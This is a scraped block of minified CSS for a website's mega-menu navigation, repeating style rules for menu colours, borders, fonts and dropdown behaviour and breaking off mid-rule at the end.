@media (min-width: 768px) {.noonav.noo_menu_52 .noo-megamenu.animate .mega > .mega-dropdown-menu{transition-duration:400ms;-moz-transition-duration:400ms;-webkit-transition-duration:400ms;transition-delay:0ms;-moz-transition-delay:0ms;-webkit-transition-delay:0ms;}}.noonav.noo_menu_52 .noo-megamenu {border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}.noonav.noo_menu_52.noosticky > div{width:90%;}@media (min-width: 768px) {.noonav.noo_menu_52 .noo-megamenu.horizontal {height:30px;}}.noonav.noo_menu_52.noo-nav-mb1{}.noonav.noo_menu_52 {background-color:rgba(123,229,136,1.00);border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_52 .noo-menu-logo,.noonav.noo_menu_52 .noo-menu-collapse-bar{height:30px;line-height:30px;}.noonav.noo_menu_52 .noo-menu-search,.noonav.noo_menu_52  .noo-menu-cart{height:30px;line-height:30px;color: #000000;}.noonav.noo_menu_52 .noo-menu-search-show-hover .field:focus,.noonav.noo_menu_52 .noo-menu-search-show-alway .field{background-color:rgba(255,255,255,1);}.noonav.noo_menu_52  .noo-menu-search i{color:#333333;}.noonav.noo_menu_52 .noo-menu-cart a{color: #000000;}.noonav.noo_menu_52 .noo-nav > li > a{height:30px;line-height:30px;font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 15px;color: #000000;background-color:;padding-right:20px;padding-left:20px;margin-top:0px;margin-right:0px;margin-left:0px;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_52 .noo-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_52  .noo-toggle-icon,.noonav.noo_menu_52  .navbar-brand{color: #000000;}.noonav.noo_menu_52 .noo-megamenu .caret{border-top-color: #000000;}.noonav.noo_menu_52 .noo-nav > li:hover > a,.noonav.noo_menu_52 .noo-nav > li.open > a,.noonav.noo_menu_52 .noo-nav > .current-menu-item > a,.noonav.noo_menu_52  .noo-nav > .current-menu-ancestor > a,.noonav.noo_menu_52  .noo-nav > .current_page_item > a,.noonav.noo_menu_52  .noo-nav > .current_page_ancestor > a{color: #ffffff;background-color:rgba(26,153,26,1.00);}.noonav.noo_menu_52 .noo-nav > li:hover > a .noo-icon,.noonav.noo_menu_52 .noo-nav > li.open > a .noo-icon,.noonav.noo_menu_52 .noo-nav > .current-menu-item > a .noo-icon,.noonav.noo_menu_52  .noo-nav > .current-menu-ancestor > a .noo-icon,.noonav.noo_menu_52  .noo-nav > .current_page_item > a .noo-icon,.noonav.noo_menu_52  .noo-nav > .current_page_ancestor > a .noo-icon{color: #0088cc;}.noonav.noo_menu_52 .noo-nav li.dropdown.open .caret,.noonav.noo_menu_52  .noo-nav li.dropdown.open.active .caret,.noonav.noo_menu_52  .noo-nav li.dropdown.open a:hover .caret,.noonav.noo_menu_52 .noo-nav .dropdown-toggle:hover .caret,.noonav.noo_menu_52 .noo-nav > li:hover > a > .caret,.noonav.noo_menu_52 .noo-nav > .current-menu-item > a > .caret,.noonav.noo_menu_52  .noo-nav > .current-menu-ancestor > a > .caret,.noonav.noo_menu_52  .noo-nav > .current_page_item > a > .caret,.noonav.noo_menu_52  .noo-nav > .current_page_ancestor > a > .caret{border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.noonav.noo_menu_52  .noo-nav > li.mega > a:after{border-color:#000000 rgba(0, 0, 0, 0)} .noonav.noo_menu_52  .noo-nav > li.mega:hover > a:after,.noonav.noo_menu_52  .noo-nav > li.mega.open > a:after,.noonav.noo_menu_52  .noo-nav > li.mega.current-menu-item > a:after,.noonav.noo_menu_52  .noo-nav > li.mega.current_page_item > a:after,.noonav.noo_menu_52  .noo-nav > li.mega.current_page_ancestor > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}.noonav.noo_menu_52 .noo-megamenu .dropdown-menu,.noonav.noo_menu_52 .noo-megamenu .dropdown-submenu > .dropdown-menu{border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;background-color:;padding: 5px 5px 5px 5px;}.noonav.noo_menu_52 .noo-megamenu .dropdown-menu .mega-nav > li > a{font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #333333;padding: 5px 20px 5px 20px;}.noonav.noo_menu_52 .noo-megamenu .dropdown-menu .mega-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_52 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a:not(.mega-group-title){color: ;background-color:;}.noonav.noo_menu_52 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a .noo-icon{color: #0088cc;}@media (max-width: 767px) {.noonav.noo_menu_52 .noo-megamenu .dropdown-menu .mega-nav > li > a:after{border-color:#333333 rgba(0, 0, 0, 0)} .noonav.noo_menu_52  .noo-megamenu .dropdown-submenu > a:after,.noonav.noo_menu_52  .noo-megamenu .mega-group > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}

@media (min-width: 768px) {.noonav.noo_menu_52 .noo-megamenu.animate .mega > .mega-dropdown-menu{transition-duration:400ms;-moz-transition-duration:400ms;-webkit-transition-duration:400ms;transition-delay:0ms;-moz-transition-delay:0ms;-webkit-transition-delay:0ms;}}.noonav.noo_menu_52 .noo-megamenu {border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}.noonav.noo_menu_52.noosticky > div{width:90%;}@media (min-width: 768px) {.noonav.noo_menu_52 .noo-megamenu.horizontal {height:30px;}}.noonav.noo_menu_52.noo-nav-mb1{}.noonav.noo_menu_52 {background-color:rgba(123,229,136,1.00);border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_52 .noo-menu-logo,.noonav.noo_menu_52 .noo-menu-collapse-bar{height:30px;line-height:30px;}.noonav.noo_menu_52 .noo-menu-search,.noonav.noo_menu_52  .noo-menu-cart{height:30px;line-height:30px;color: #000000;}.noonav.noo_menu_52 .noo-menu-search-show-hover .field:focus,.noonav.noo_menu_52 .noo-menu-search-show-alway .field{background-color:rgba(255,255,255,1);}.noonav.noo_menu_52  .noo-menu-search i{color:#333333;}.noonav.noo_menu_52 .noo-menu-cart a{color: #000000;}.noonav.noo_menu_52 .noo-nav > li > a{height:30px;line-height:30px;font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 15px;color: #000000;background-color:;padding-right:20px;padding-left:20px;margin-top:0px;margin-right:0px;margin-left:0px;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_52 .noo-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_52  .noo-toggle-icon,.noonav.noo_menu_52  .navbar-brand{color: #000000;}.noonav.noo_menu_52 .noo-megamenu .caret{border-top-color: #000000;}.noonav.noo_menu_52 .noo-nav > li:hover > a,.noonav.noo_menu_52 .noo-nav > li.open > a,.noonav.noo_menu_52 .noo-nav > .current-menu-item > a,.noonav.noo_menu_52  .noo-nav > .current-menu-ancestor > a,.noonav.noo_menu_52  .noo-nav > .current_page_item > a,.noonav.noo_menu_52  .noo-nav > .current_page_ancestor > a{color: #ffffff;background-color:rgba(26,153,26,1.00);}.noonav.noo_menu_52 .noo-nav > li:hover > a .noo-icon,.noonav.noo_menu_52 .noo-nav > li.open > a .noo-icon,.noonav.noo_menu_52 .noo-nav > .current-menu-item > a .noo-icon,.noonav.noo_menu_52  .noo-nav > .current-menu-ancestor > a .noo-icon,.noonav.noo_menu_52  .noo-nav > .current_page_item > a .noo-icon,.noonav.noo_menu_52  .noo-nav > .current_page_ancestor > a .noo-icon{color: #0088cc;}.noonav.noo_menu_52 .noo-nav li.dropdown.open .caret,.noonav.noo_menu_52  .noo-nav li.dropdown.open.active .caret,.noonav.noo_menu_52  .noo-nav li.dropdown.open a:hover .caret,.noonav.noo_menu_52 .noo-nav .dropdown-toggle:hover .caret,.noonav.noo_menu_52 .noo-nav > li:hover > a > .caret,.noonav.noo_menu_52 .noo-nav > .current-menu-item > a > .caret,.noonav.noo_menu_52  .noo-nav > .current-menu-ancestor > a > .caret,.noonav.noo_menu_52  .noo-nav > .current_page_item > a > .caret,.noonav.noo_menu_52  .noo-nav > .current_page_ancestor > a > .caret{border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.noonav.noo_menu_52  .noo-nav > li.mega > a:after{border-color:#000000 rgba(0, 0, 0, 0)} .noonav.noo_menu_52  .noo-nav > li.mega:hover > a:after,.noonav.noo_menu_52  .noo-nav > li.mega.open > a:after,.noonav.noo_menu_52  .noo-nav > li.mega.current-menu-item > a:after,.noonav.noo_menu_52  .noo-nav > li.mega.current_page_item > a:after,.noonav.noo_menu_52  .noo-nav > li.mega.current_page_ancestor > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}.noonav.noo_menu_52 .noo-megamenu .dropdown-menu,.noonav.noo_menu_52 .noo-megamenu .dropdown-submenu > .dropdown-menu{border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;background-color:;padding: 5px 5px 5px 5px;}.noonav.noo_menu_52 .noo-megamenu .dropdown-menu .mega-nav > li > a{font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #333333;padding: 5px 20px 5px 20px;}.noonav.noo_menu_52 .noo-megamenu .dropdown-menu .mega-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_52 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a:not(.mega-group-title){color: ;background-color:;}.noonav.noo_menu_52 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a .noo-icon{color: #0088cc;}@media (max-width: 767px) {.noonav.noo_menu_52 .noo-megamenu .dropdown-menu .mega-nav > li > a:after{border-color:#333333 rgba(0, 0, 0, 0)} .noonav.noo_menu_52  .noo-megamenu .dropdown-submenu > a:after,.noonav.noo_menu_52  .noo-megamenu .mega-group > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}

@media (min-width: 768px) {.noonav.noo_menu_53 .noo-megamenu.animate .mega > .mega-dropdown-menu{transition-duration:400ms;-moz-transition-duration:400ms;-webkit-transition-duration:400ms;transition-delay:0ms;-moz-transition-delay:0ms;-webkit-transition-delay:0ms;}}.noonav.noo_menu_53 .noo-megamenu {border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;border-top:2px solid #000000;border-right:2px solid #000000;border-bottom:2px solid #000000;border-left:2px solid #000000;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}.noonav.noo_menu_53.noosticky > div{width:90%;}@media (min-width: 768px) {.noonav.noo_menu_53 .noo-megamenu.horizontal {height:undefinedpx;}}.noonav.noo_menu_53.noo-nav-mb1{}.noonav.noo_menu_53 {background-color:rgba(123,229,136,1.00);border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_53 .noo-menu-logo,.noonav.noo_menu_53 .noo-menu-collapse-bar{height:40px;line-height:40px;}.noonav.noo_menu_53 .noo-menu-search,.noonav.noo_menu_53  .noo-menu-cart{height:40px;line-height:40px;color: #000000;}.noonav.noo_menu_53 .noo-menu-search-show-hover .field:focus,.noonav.noo_menu_53 .noo-menu-search-show-alway .field{background-color:rgba(255,255,255,1);}.noonav.noo_menu_53  .noo-menu-search i{color:#333333;}.noonav.noo_menu_53 .noo-menu-cart a{color: #000000;}.noonav.noo_menu_53 .noo-nav > li > a{height:40px;line-height:40px;font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 15px;color: #000000;background-color:;border-top:1px solid #00db00;border-bottom:1px solid #00db00;padding-right:0px;padding-left:6px;margin-top:undefinedpx;margin-right:0px;margin-left:0px;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_53 .noo-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_53  .noo-toggle-icon,.noonav.noo_menu_53  .navbar-brand{color: #000000;}.noonav.noo_menu_53 .noo-megamenu .caret{border-top-color: #000000;}.noonav.noo_menu_53 .noo-nav > li:hover > a,.noonav.noo_menu_53 .noo-nav > li.open > a,.noonav.noo_menu_53 .noo-nav > .current-menu-item > a,.noonav.noo_menu_53  .noo-nav > .current-menu-ancestor > a,.noonav.noo_menu_53  .noo-nav > .current_page_item > a,.noonav.noo_menu_53  .noo-nav > .current_page_ancestor > a{border-top-color:#000000;border-bottom-color:#000000;color: #ffffff;background-color:rgba(26,153,26,1.00);}.noonav.noo_menu_53 .noo-nav > li:hover > a .noo-icon,.noonav.noo_menu_53 .noo-nav > li.open > a .noo-icon,.noonav.noo_menu_53 .noo-nav > .current-menu-item > a .noo-icon,.noonav.noo_menu_53  .noo-nav > .current-menu-ancestor > a .noo-icon,.noonav.noo_menu_53  .noo-nav > .current_page_item > a .noo-icon,.noonav.noo_menu_53  .noo-nav > .current_page_ancestor > a .noo-icon{color: #0088cc;}.noonav.noo_menu_53 .noo-nav li.dropdown.open .caret,.noonav.noo_menu_53  .noo-nav li.dropdown.open.active .caret,.noonav.noo_menu_53  .noo-nav li.dropdown.open a:hover .caret,.noonav.noo_menu_53 .noo-nav .dropdown-toggle:hover .caret,.noonav.noo_menu_53 .noo-nav > li:hover > a > .caret,.noonav.noo_menu_53 .noo-nav > .current-menu-item > a > .caret,.noonav.noo_menu_53  .noo-nav > .current-menu-ancestor > a > .caret,.noonav.noo_menu_53  .noo-nav > .current_page_item > a > .caret,.noonav.noo_menu_53  .noo-nav > .current_page_ancestor > a > .caret{border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.noonav.noo_menu_53  .noo-nav > li.mega > a:after{border-color:#000000 rgba(0, 0, 0, 0)} .noonav.noo_menu_53  .noo-nav > li.mega:hover > a:after,.noonav.noo_menu_53  .noo-nav > li.mega.open > a:after,.noonav.noo_menu_53  .noo-nav > li.mega.current-menu-item > a:after,.noonav.noo_menu_53  .noo-nav > li.mega.current_page_item > a:after,.noonav.noo_menu_53  .noo-nav > li.mega.current_page_ancestor > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}.noonav.noo_menu_53 .noo-megamenu .dropdown-menu,.noonav.noo_menu_53 .noo-megamenu .dropdown-submenu > .dropdown-menu{border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;background-color:rgba(63,63,63,1.00);padding: 0px 0px 20px 0px;}.noonav.noo_menu_53 .noo-megamenu .dropdown-menu .mega-nav > li > a{font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #aaaaaa;padding: 14px 20px 16px 20px;border-bottom:1px solid #4a4a4a;}.noonav.noo_menu_53 .noo-megamenu .dropdown-menu .mega-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_53 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a:not(.mega-group-title){border-bottom-color:;color: #ffffff;background-color:rgba(45,178,234,1.00);}.noonav.noo_menu_53 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a .noo-icon{color: #0088cc;}@media (max-width: 767px) {.noonav.noo_menu_53 .noo-megamenu .dropdown-menu .mega-nav > li > a:after{border-color:#aaaaaa rgba(0, 0, 0, 0)} .noonav.noo_menu_53  .noo-megamenu .dropdown-submenu > a:after,.noonav.noo_menu_53  .noo-megamenu .mega-group > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}

@media (min-width: 768px) {.noonav.noo_menu_55 .noo-megamenu.animate .mega > .mega-dropdown-menu{transition-duration:400ms;-moz-transition-duration:400ms;-webkit-transition-duration:400ms;transition-delay:0ms;-moz-transition-delay:0ms;-webkit-transition-delay:0ms;}}.noonav.noo_menu_55 .noo-megamenu {border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;border-top:2px solid #000000;border-right:2px solid #000000;border-bottom:2px solid #000000;border-left:2px solid #000000;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}.noonav.noo_menu_55.noosticky > div{width:90%;}@media (min-width: 768px) {.noonav.noo_menu_55 .noo-megamenu.horizontal {height:undefinedpx;}}.noonav.noo_menu_55.noo-nav-mb1{}.noonav.noo_menu_55 {background-color:rgba(123,229,136,1.00);border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_55 .noo-menu-logo,.noonav.noo_menu_55 .noo-menu-collapse-bar{height:40px;line-height:40px;}.noonav.noo_menu_55 .noo-menu-search,.noonav.noo_menu_55  .noo-menu-cart{height:40px;line-height:40px;color: #000000;}.noonav.noo_menu_55 .noo-menu-search-show-hover .field:focus,.noonav.noo_menu_55 .noo-menu-search-show-alway .field{background-color:rgba(255,255,255,1);}.noonav.noo_menu_55  .noo-menu-search i{color:#333333;}.noonav.noo_menu_55 .noo-menu-cart a{color: #000000;}.noonav.noo_menu_55 .noo-nav > li > a{height:40px;line-height:40px;font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 15px;color: #000000;background-color:;border-top:1px solid #00db00;border-bottom:1px solid #00db00;padding-right:0px;padding-left:6px;margin-top:undefinedpx;margin-right:0px;margin-left:0px;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_55 .noo-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_55  .noo-toggle-icon,.noonav.noo_menu_55  .navbar-brand{color: #000000;}.noonav.noo_menu_55 .noo-megamenu .caret{border-top-color: #000000;}.noonav.noo_menu_55 .noo-nav > li:hover > a,.noonav.noo_menu_55 .noo-nav > li.open > a,.noonav.noo_menu_55 .noo-nav > .current-menu-item > a,.noonav.noo_menu_55  .noo-nav > .current-menu-ancestor > a,.noonav.noo_menu_55  .noo-nav > .current_page_item > a,.noonav.noo_menu_55  .noo-nav > .current_page_ancestor > a{border-top-color:#000000;border-bottom-color:#000000;color: #ffffff;background-color:rgba(26,153,26,1.00);}.noonav.noo_menu_55 .noo-nav > li:hover > a .noo-icon,.noonav.noo_menu_55 .noo-nav > li.open > a .noo-icon,.noonav.noo_menu_55 .noo-nav > .current-menu-item > a .noo-icon,.noonav.noo_menu_55  .noo-nav > .current-menu-ancestor > a .noo-icon,.noonav.noo_menu_55  .noo-nav > .current_page_item > a .noo-icon,.noonav.noo_menu_55  .noo-nav > .current_page_ancestor > a .noo-icon{color: #0088cc;}.noonav.noo_menu_55 .noo-nav li.dropdown.open .caret,.noonav.noo_menu_55  .noo-nav li.dropdown.open.active .caret,.noonav.noo_menu_55  .noo-nav li.dropdown.open a:hover .caret,.noonav.noo_menu_55 .noo-nav .dropdown-toggle:hover .caret,.noonav.noo_menu_55 .noo-nav > li:hover > a > .caret,.noonav.noo_menu_55 .noo-nav > .current-menu-item > a > .caret,.noonav.noo_menu_55  .noo-nav > .current-menu-ancestor > a > .caret,.noonav.noo_menu_55  .noo-nav > .current_page_item > a > .caret,.noonav.noo_menu_55  .noo-nav > .current_page_ancestor > a > .caret{border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.noonav.noo_menu_55  .noo-nav > li.mega > a:after{border-color:#000000 rgba(0, 0, 0, 0)} .noonav.noo_menu_55  .noo-nav > li.mega:hover > a:after,.noonav.noo_menu_55  .noo-nav > li.mega.open > a:after,.noonav.noo_menu_55  .noo-nav > li.mega.current-menu-item > a:after,.noonav.noo_menu_55  .noo-nav > li.mega.current_page_item > a:after,.noonav.noo_menu_55  .noo-nav > li.mega.current_page_ancestor > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}.noonav.noo_menu_55 .noo-megamenu .dropdown-menu,.noonav.noo_menu_55 .noo-megamenu .dropdown-submenu > .dropdown-menu{border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;background-color:rgba(63,63,63,1.00);padding: 0px 0px 20px 0px;}.noonav.noo_menu_55 .noo-megamenu .dropdown-menu .mega-nav > li > a{font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #aaaaaa;padding: 14px 20px 16px 20px;border-bottom:1px solid #4a4a4a;}.noonav.noo_menu_55 .noo-megamenu .dropdown-menu .mega-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_55 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a:not(.mega-group-title){border-bottom-color:;color: #ffffff;background-color:rgba(45,178,234,1.00);}.noonav.noo_menu_55 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a .noo-icon{color: #0088cc;}@media (max-width: 767px) {.noonav.noo_menu_55 .noo-megamenu .dropdown-menu .mega-nav > li > a:after{border-color:#aaaaaa rgba(0, 0, 0, 0)} .noonav.noo_menu_55  .noo-megamenu .dropdown-submenu > a:after,.noonav.noo_menu_55  .noo-megamenu .mega-group > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}

@media (min-width: 768px) {.noonav.noo_menu_55 .noo-megamenu.animate .mega > .mega-dropdown-menu{transition-duration:400ms;-moz-transition-duration:400ms;-webkit-transition-duration:400ms;transition-delay:0ms;-moz-transition-delay:0ms;-webkit-transition-delay:0ms;}}.noonav.noo_menu_55 .noo-megamenu {border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;border-top:2px solid #000000;border-right:2px solid #000000;border-bottom:2px solid #000000;border-left:2px solid #000000;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}.noonav.noo_menu_55.noosticky > div{width:90%;}@media (min-width: 768px) {.noonav.noo_menu_55 .noo-megamenu.horizontal {height:undefinedpx;}}.noonav.noo_menu_55.noo-nav-mb1{}.noonav.noo_menu_55 {background-color:rgba(123,229,136,1.00);border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_55 .noo-menu-logo,.noonav.noo_menu_55 .noo-menu-collapse-bar{height:40px;line-height:40px;}.noonav.noo_menu_55 .noo-menu-search,.noonav.noo_menu_55  .noo-menu-cart{height:40px;line-height:40px;color: #000000;}.noonav.noo_menu_55 .noo-menu-search-show-hover .field:focus,.noonav.noo_menu_55 .noo-menu-search-show-alway .field{background-color:rgba(255,255,255,1);}.noonav.noo_menu_55  .noo-menu-search i{color:#333333;}.noonav.noo_menu_55 .noo-menu-cart a{color: #000000;}.noonav.noo_menu_55 .noo-nav > li > a{height:40px;line-height:40px;font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 15px;color: #000000;background-color:;border-top:1px solid #00db00;border-bottom:1px solid #00db00;padding-right:0px;padding-left:6px;margin-top:undefinedpx;margin-right:0px;margin-left:0px;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_55 .noo-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_55  .noo-toggle-icon,.noonav.noo_menu_55  .navbar-brand{color: #000000;}.noonav.noo_menu_55 .noo-megamenu .caret{border-top-color: #000000;}.noonav.noo_menu_55 .noo-nav > li:hover > a,.noonav.noo_menu_55 .noo-nav > li.open > a,.noonav.noo_menu_55 .noo-nav > .current-menu-item > a,.noonav.noo_menu_55  .noo-nav > .current-menu-ancestor > a,.noonav.noo_menu_55  .noo-nav > .current_page_item > a,.noonav.noo_menu_55  .noo-nav > .current_page_ancestor > a{border-top-color:#000000;border-bottom-color:#000000;color: #ffffff;background-color:rgba(26,153,26,1.00);}.noonav.noo_menu_55 .noo-nav > li:hover > a .noo-icon,.noonav.noo_menu_55 .noo-nav > li.open > a .noo-icon,.noonav.noo_menu_55 .noo-nav > .current-menu-item > a .noo-icon,.noonav.noo_menu_55  .noo-nav > .current-menu-ancestor > a .noo-icon,.noonav.noo_menu_55  .noo-nav > .current_page_item > a .noo-icon,.noonav.noo_menu_55  .noo-nav > .current_page_ancestor > a .noo-icon{color: #0088cc;}.noonav.noo_menu_55 .noo-nav li.dropdown.open .caret,.noonav.noo_menu_55  .noo-nav li.dropdown.open.active .caret,.noonav.noo_menu_55  .noo-nav li.dropdown.open a:hover .caret,.noonav.noo_menu_55 .noo-nav .dropdown-toggle:hover .caret,.noonav.noo_menu_55 .noo-nav > li:hover > a > .caret,.noonav.noo_menu_55 